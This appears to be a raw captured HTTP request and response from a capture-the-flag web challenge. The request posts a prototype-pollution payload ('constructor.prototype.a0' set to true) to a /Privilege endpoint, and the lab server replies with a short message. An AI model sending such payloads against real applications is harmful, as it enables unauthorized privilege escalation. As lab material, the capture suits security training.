 Raw Params Headers Hex
1 POST /Privilege HTTP/1.1
2 Host: eci-2zec04gbl0or3cmh0fly.cloudeci1.ichunqiu.com:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 71
9 Origin:
http://eci-2zec04gbl0or3cmh0fly.cloudeci1.ichunqiu.com:8888
10 Connection: close
11 Referer:
http://eci-2zec04gbl0or3cmh0fly.cloudeci1.ichunqiu.com:8888/
12 Cookie: __jsluid_h=2f801502ed25cb5667286e73f0e9ae5f; session=
s%3AAv7S36sHlU64VuBXsuSYuXu-k6Cb4cRd.EIxTEo3z2LFURnQaJpzXxr%2B9
S7tBz4eK7dcj2lpjneo
13 Upgrade-Insecure-Requests: 1
14
15 {"NewAttributeKey":"constructor.prototype.a0",
"NewAttributeValue":true}
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Aug 2020 08:55:42 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 19
5 Connection: close
6 ETag: W/"13-OdYSJkZTUZkKlbmbvQ0/aJuLM4s"
7 X-Via-JSL: 6bcdacc,-
8 X-Cache: bypass
9
10 Let's have a check!